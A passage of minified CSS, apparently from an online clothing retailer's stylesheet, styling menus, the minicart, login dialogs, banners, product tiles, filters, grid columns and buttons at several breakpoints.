.grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:5.625rem;padding:0 2.1875rem}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr))}.b-suggestions__link-all{margin-left:0}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-login-flyout,.b-login-flyout-overlay{display:none}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__inner{max-width:100%;padding:4.0625rem 0 3.75rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:4.375rem 3.5rem 3.125rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.ui-dialog-title{font-size:2.0625rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog{padding:4.375rem 3.5rem 3.125rem;width:100%}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link{margin-top:1.0625rem}.b-register-form__account-text{margin:1.5625rem 2.1875rem 0}.b-banner-fifth{margin:0 auto;padding-bottom:1.5625rem}.b-banner-fifth__item{width:50%;padding-bottom:0}.b-banner-fifth__item:first-child{padding-right:.3125rem}.b-banner-fifth__item:last-child{padding-left:.3125rem}.b-banner-fifth__title{line-height:1.43}.b-banner-fourth__imgs-item{padding-top:8.75rem;width:25%}.b-banner-fourth__imgs-item_active img,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.6) translateY(-18.5%);z-index:1}.b-banner-fourth__imgs-item_active p,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img,.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.29) translateY(-11%)}.b-banner-fourteenth__first-item{margin-bottom:3.375rem}.b-banner-fourteenth__subtitle{font-size:.875rem;letter-spacing:.125rem}.b-banner-fourteenth__title{font-size:2.0625rem;letter-spacing:1px;line-height:normal;margin-top:.6875rem}.b-banner-fourteenth__slide-content{padding-top:9.375rem}.b-banner-seventh{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-banner-seventh__item{width:50%}.b-banner-seventh__text{padding:0 1.75rem}.b-banner-seventh__content h2{font-size:2.625rem;letter-spacing:.07938rem}.b-banner-seventh__content h3{font-size:2.0625rem;letter-spacing:1px}.b-banner-seventh__content h4{font-size:.875rem;letter-spacing:.125rem}.b-banner-seventh__content h5{font-size:1rem;letter-spacing:.075rem;line-height:1.31}.b-banner-seventh__content_bottom{bottom:3.9375rem}.b-banner-seventh__content_top{top:3.9375rem}.b-banner-third__imgs{padding-top:9.375rem}.b-banner-thirteenth{margin:0 auto}.b-banner-thirteenth__wrapper{margin:-.7%}.b-banner-thirteenth__link{margin:.7%;min-height:9.125rem;width:31.8%}.b-new-ma-carousel__title{font-size:1.5rem}.b-new-ma-carousel__item{padding-bottom:5rem}.b-new-ma-carousel__item img{padding-bottom:1.5rem}.b-new-ma-carousel__item-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1rem;margin-top:1.5rem}.b-carousel-third,.b-recommendation{padding-bottom:1rem}.b-carousel-third__box,.b-recommendation__box{align-items:center;padding:2.9375rem 2.5rem}.b-carousel-third__title,.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px}.b-carousel-third .slick-arrow svg,.b-recommendation .slick-arrow svg{width:2rem;height:2rem}.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px;padding:2.9375rem 2.5rem}.b-carousel-third__item:hover .b-original-price__label,.b-carousel-third__item:hover .b-original-price__percentage,.b-carousel-third__item:hover .b-original-price__text,.b-carousel-third__item:hover .b-price,.b-carousel-third__item:hover .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-product-tile__category,.b-carousel-third__item:hover .b-product-tile__name,.b-carousel-third__item:hover .b-product-tile__productNumber{color:#003da5}.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__label,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__percentage,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__text,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__category,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__name,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__productNumber{color:#0c0c0c}.b-carousel-third-adv .b-product-tile{margin:0 1.25rem;padding:.625rem 12% 3.125rem}.b-carousel-third-adv .slick-current .b-product-tile{z-index:2}.b-carousel-third-adv .slick-current+.slick-active .b-product-tile{z-index:1}.b-carousel-third-adv .slick-dots{bottom:6.5625rem}.b-carousel-sixth .slick-dots{bottom:105%;right:.4375rem}.b-filter__header{display:none}.b-filter__footer{position:fixed;bottom:0;left:0;right:0;background-color:#fff;width:100%;z-index:2}.b-filter__title{display:block;padding:1.1875rem 2.5rem 1.1875rem 1.25rem;position:relative}.b-filter__title-selected span+span{margin-left:-2px}.b-filter__title-selected span+span:before{content:", "}.b-filter__dropdown{background:#fff;bottom:0;display:none;overflow-y:auto;position:fixed;right:0;top:0;z-index:10}.b-filter__dropdown:before{bottom:0;content:"";left:0;position:fixed;top:0;width:calc(100% - 300px)}.b-filter__dropdown-item{border-bottom:1px solid #dbdbdb}.b-filter__dropdown-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;display:block;line-height:1.1875rem}.b-filter__dropdown-link:active,.b-filter__dropdown-link:link,.b-filter__dropdown-link:visited{color:#0c0c0c;text-decoration:none}.b-filter__result-inner{padding:1.25rem 1.25rem .625rem}.b-filter__result-list{margin:0 0 .5rem -.9375rem}.b-filter__result-item{margin:0 0 .9375rem .9375rem}.p-plp .b-title{margin-bottom:2.25rem}.b-plp__products{overflow-x:hidden}.b-plp__filter-item .b-sortby__dropdown li{margin:0;padding-top:1.125rem}.b-plp__filter-item .b-sortby__dropdown li.b-sortby__item_active:after{left:.34375rem}.b-plp__filter-apply a,.b-plp__filter-apply button{font-size:.6875rem}.b-plp__sort-by{position:relative;right:-.8125rem}.b-plp__filter{margin-top:-1px}.b-plp__filter-grid-wrapper{margin:0 1.25rem;align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-plp__filter-wrapper{width:100%}.b-plp__filter-item,.b-plp__filter-item.b-plp__filter-item_active .b-filter__dropdown{display:block}.b-plp__product-list{margin-bottom:2.5rem}.b-plp__product-item{margin-bottom:0}.b-plp__category-details{padding:2.5rem 1.25rem}.b-plp__no-results+.b-recommendation{border-top:0}.b-plp__toggle-wrapper{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-plp__toggle-grid_medium{display:none}.b-plp__toggle-list{height:1.3125rem;margin-left:1.0625rem;width:1.3125rem}.b-plp__toggle-list div{display:none}.b-plp__toggle-list.b-plp__toggle_active{background:#003da5}.p-plp .b-plp-look .b-plp__product-list .b-plp__product-item{width:calc(50% - .125rem);flex:0 0 calc(50% - 0.125rem)}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__image-link{overflow:hidden}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__image-simple{transform:scale(1.02)}.p-plp .b-plp-look .b-plp__product-list .b-product-tile:hover .b-product-tile__image-simple{transform:scale(1)}.p-plp .b-plp-look .b-plp__product-list .b-product-tile:hover .b-product-tile__name,.p-plp .b-plp-look .b-plp__product-list .b-product-tile:hover .b-product-tile__productNumber,.p-plp .b-plp-look .b-plp__product-list .b-product-tile:hover .b-product-tile__productNumber:before{color:#003da5}.p-plp .b-plp-look .b-plp__promo-bottom .b-carousel-third{margin-top:3.25rem}.b-plp__refinements .b-menu__sub-column{border:0}.b-refinements__category-title_hidden{display:none}.b-refinements__category-list_level-3{margin:0 0 0 -.625rem}.b-refinements__category-list_level-4,.b-refinements__category-list_level-5{margin:0 0 0 .625rem}.b-refinements__all-items,.b-refinements__category-link{transition:all .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;border:1px solid transparent;display:inline-block;margin:0 .5625rem .3125rem;padding:.3125rem 0}.b-refinements__all-items:active,.b-refinements__all-items:link,.b-refinements__all-items:visited,.b-refinements__category-link:active,.b-refinements__category-link:link,.b-refinements__category-link:visited{color:#0c0c0c;text-decoration:none}.b-refinements__all-items.b-refinements__category-link_active,.b-refinements__category-link.b-refinements__category-link_active{border-color:#0c0c0c;margin:0 0 .3125rem;padding:.3125rem .5625rem}.b-refinements__all-items{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;margin:0 .5625rem .3125rem -.125rem}.b-refinements__all-items:hover{border-color:#0c0c0c;margin:0 0 .3125rem -.6875rem;padding:.3125rem .5625rem}.b-refinements_opened{position:fixed;left:0;right:0;top:0;overflow:hidden}.b-refinements__search-link{transition:all .15s ease-in 0s;border:1px solid transparent;display:inline-block;margin:0 .5625rem .3125rem;padding:.3125rem 0}.b-refinements__search-link:hover,.b-refinements__search-link_active{border-color:#0c0c0c;margin:0 0 .3125rem;padding:.3125rem .5625rem}.b-sortby__item:after{left:.34375rem}.b-product-tile:hover .b-product-tile__shop{visibility:visible;opacity:1}.b-product-tile:hover .b-product-tile__productNumber{color:#003da5}.b-product-tile__image-dots{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;padding-top:.625rem}.b-product-tile__image-dot{transition:all .15s ease-in 0s;background-color:#f6f6f6;border-radius:50%;height:.4375rem;margin:0 .15625rem;width:.4375rem}.b-product-tile__image-dot_simple{background:currentColor}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_simple,.b-product-tile__image-dot_alternative{background:#ccc}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_alternative{background:currentColor}.b-product-tile__shop{visibility:hidden;opacity:0;transition:all .25s ease-in-out 0s;backdrop-filter:blur(6px);padding:.625rem .875rem .75rem}.b-product-tile__shop__text{display:block}.b-product-tile__hover-state{display:none}.b-load-more{margin-bottom:4rem}.b-subcategory-nav__list{flex-wrap:row;justify-content:space-around}.b-subcategory-nav__list,.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row}.b-thin-component__inner{flex-wrap:wrap;justify-content:space-between}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}}@media (min-width:1200px) and (max-width:1439px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-large{text-align:left}.h-text-right-large{text-align:right}.h-text-center-large{text-align:center}.h-text-justify-large{text-align:justify}.h-collapse-padding-large{padding:0!important}.h-collapse-padding-left-large{padding-left:0!important}.h-collapse-padding-right-large{padding-right:0!important}.h-position-relative-large{position:relative}.h-padding-top-0-large{padding-top:0}.h-margin-top-0-large{margin-top:0}.h-padding-bottom-0-large{padding-bottom:0}.h-margin-bottom-0-large{margin-bottom:0}.h-padding-left-0-large{padding-left:0}.h-margin-left-0-large{margin-left:0}.h-padding-right-0-large{padding-right:0}.h-margin-right-0-large{margin-right:0}.h-padding-top-5-large{padding-top:5px}.h-margin-top-5-large{margin-top:5px}.h-padding-bottom-5-large{padding-bottom:5px}.h-margin-bottom-5-large{margin-bottom:5px}.h-padding-left-5-large{padding-left:5px}.h-margin-left-5-large{margin-left:5px}.h-padding-right-5-large{padding-right:5px}.h-margin-right-5-large{margin-right:5px}.h-padding-top-10-large{padding-top:10px}.h-margin-top-10-large{margin-top:10px}.h-padding-bottom-10-large{padding-bottom:10px}.h-margin-bottom-10-large{margin-bottom:10px}.h-padding-left-10-large{padding-left:10px}.h-margin-left-10-large{margin-left:10px}.h-padding-right-10-large{padding-right:10px}.h-margin-right-10-large{margin-right:10px}.h-padding-top-15-large{padding-top:15px}.h-margin-top-15-large{margin-top:15px}.h-padding-bottom-15-large{padding-bottom:15px}.h-margin-bottom-15-large{margin-bottom:15px}.h-padding-left-15-large{padding-left:15px}.h-margin-left-15-large{margin-left:15px}.h-padding-right-15-large{padding-right:15px}.h-margin-right-15-large{margin-right:15px}.h-padding-top-20-large{padding-top:20px}.h-margin-top-20-large{margin-top:20px}.h-padding-bottom-20-large{padding-bottom:20px}.h-margin-bottom-20-large{margin-bottom:20px}.h-padding-left-20-large{padding-left:20px}.h-margin-left-20-large{margin-left:20px}.h-padding-right-20-large{padding-right:20px}.h-margin-right-20-large{margin-right:20px}.h-padding-top-25-large{padding-top:25px}.h-margin-top-25-large{margin-top:25px}.h-padding-bottom-25-large{padding-bottom:25px}.h-margin-bottom-25-large{margin-bottom:25px}.h-padding-left-25-large{padding-left:25px}.h-margin-left-25-large{margin-left:25px}.h-padding-right-25-large{padding-right:25px}.h-margin-right-25-large{margin-right:25px}.h-padding-top-30-large{padding-top:30px}.h-margin-top-30-large{margin-top:30px}.h-padding-bottom-30-large{padding-bottom:30px}.h-margin-bottom-30-large{margin-bottom:30px}.h-padding-left-30-large{padding-left:30px}.h-margin-left-30-large{margin-left:30px}.h-padding-right-30-large{padding-right:30px}.h-margin-right-30-large{margin-right:30px}.h-padding-top-35-large{padding-top:35px}.h-margin-top-35-large{margin-top:35px}.h-padding-bottom-35-large{padding-bottom:35px}.h-margin-bottom-35-large{margin-bottom:35px}.h-padding-left-35-large{padding-left:35px}.h-margin-left-35-large{margin-left:35px}.h-padding-right-35-large{padding-right:35px}.h-margin-right-35-large{margin-right:35px}.h-padding-top-40-large{padding-top:40px}.h-margin-top-40-large{margin-top:40px}.h-padding-bottom-40-large{padding-bottom:40px}.h-margin-bottom-40-large{margin-bottom:40px}.h-padding-left-40-large{padding-left:40px}.h-margin-left-40-large{margin-left:40px}.h-padding-right-40-large{padding-right:40px}.h-margin-right-40-large{margin-right:40px}.h-padding-top-45-large{padding-top:45px}.h-margin-top-45-large{margin-top:45px}.h-padding-bottom-45-large{padding-bottom:45px}.h-margin-bottom-45-large{margin-bottom:45px}.h-padding-left-45-large{padding-left:45px}.h-margin-left-45-large{margin-left:45px}.h-padding-right-45-large{padding-right:45px}.h-margin-right-45-large{margin-right:45px}.h-padding-top-50-large{padding-top:50px}.h-margin-top-50-large{margin-top:50px}.h-padding-bottom-50-large{padding-bottom:50px}.h-margin-bottom-50-large{margin-bottom:50px}.h-padding-left-50-large{padding-left:50px}.h-margin-left-50-large{margin-left:50px}.h-padding-right-50-large{padding-right:50px}.h-margin-right-50-large{margin-right:50px}.h-padding-top-60-large{padding-top:60px}.h-margin-top-60-large{margin-top:60px}.h-padding-bottom-60-large{padding-bottom:60px}.h-margin-bottom-60-large{margin-bottom:60px}.h-padding-left-60-large{padding-left:60px}.h-margin-left-60-large{margin-left:60px}.h-padding-right-60-large{padding-right:60px}.h-margin-right-60-large{margin-right:60px}.h-padding-top-75-large{padding-top:75px}.h-margin-top-75-large{margin-top:75px}.h-padding-bottom-75-large{padding-bottom:75px}.h-margin-bottom-75-large{margin-bottom:75px}.h-padding-left-75-large{padding-left:75px}.h-margin-left-75-large{margin-left:75px}.h-padding-right-75-large{padding-right:75px}.h-margin-right-75-large{margin-right:75px}.h-padding-top-100-large{padding-top:100px}.h-margin-top-100-large{margin-top:100px}.h-padding-bottom-100-large{padding-bottom:100px}.h-margin-bottom-100-large{margin-bottom:100px}.h-padding-left-100-large{padding-left:100px}.h-margin-left-100-large{margin-left:100px}.h-padding-right-100-large{padding-right:100px}.h-margin-right-100-large{margin-right:100px}.h-font-size-11-large{font-size:11px}.h-font-size-13-large{font-size:13px}.h-font-size-14-large{font-size:14px}.h-font-size-17-large{font-size:17px}.h-font-size-18-large{font-size:18px}.h-font-size-19-large{font-size:19px}.h-font-size-22-large{font-size:22px}.h-font-size-24-large{font-size:24px}.h-font-size-32-large{font-size:32px}.h-font-size-33-large{font-size:33px}.h-font-size-36-large{font-size:36px}.h-font-size-64-large{font-size:64px}.h-text-transform-uppercase-large{text-transform:uppercase}.h-text-transform-lowercase-large{text-transform:lowercase}.h-text-transform-capitalize-large{text-transform:capitalize}.h-hidden-large{display:none!important}.h-visible-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-large{width:0}.grid_wide .col-0-push-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-large{width:6.25%}.grid_wide .col-1-push-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-large{width:12.5%}.grid_wide .col-2-push-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-large{width:18.75%}.grid_wide .col-3-push-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-large{width:25%}.grid_wide .col-4-push-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-large{width:31.25%}.grid_wide .col-5-push-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-large{width:37.5%}.grid_wide .col-6-push-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-large{width:43.75%}.grid_wide .col-7-push-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-large{width:50%}.grid_wide .col-8-push-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-large{width:56.25%}.grid_wide .col-9-push-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-large{width:62.5%}.grid_wide .col-10-push-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-large{width:68.75%}.grid_wide .col-11-push-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-large{width:75%}.grid_wide .col-12-push-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-large{width:81.25%}.grid_wide .col-13-push-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-large{width:87.5%}.grid_wide .col-14-push-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-large{width:93.75%}.grid_wide .col-15-push-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-large{width:100%}.grid_wide .col-16-push-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-large{width:0}.col-0-push-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-large{width:8.33333%}.col-1-push-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-large{width:16.66667%}.col-2-push-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-large{width:25%}.col-3-push-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-large{width:33.33333%}.col-4-push-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-large{width:41.66667%}.col-5-push-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-large{width:50%}.col-6-push-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-large{width:58.33333%}.col-7-push-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-large{width:66.66667%}.col-8-push-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-large{width:75%}.col-9-push-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-large{width:83.33333%}.col-10-push-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-large{width:91.66667%}.col-11-push-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-large{width:100%}.col-12-push-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std 